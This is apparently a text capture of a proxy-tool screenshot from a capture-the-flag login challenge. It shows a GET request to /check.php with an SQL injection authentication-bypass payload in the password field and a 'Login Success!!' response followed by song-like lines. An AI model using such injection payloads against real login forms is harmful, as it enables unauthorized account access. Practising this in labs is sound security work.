 请求
Raw 参数 头 Hex
/check.php 的 GET 请求
类型 名 值
URL username admin
URL password adimin'or'1'like'1'#
Cookie UM_distinctid 17d8fb3339a321-0ee0626a1076648...
添加
删除
至顶
下
响应
Raw 头 Hex HTML Render
Login Success!!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW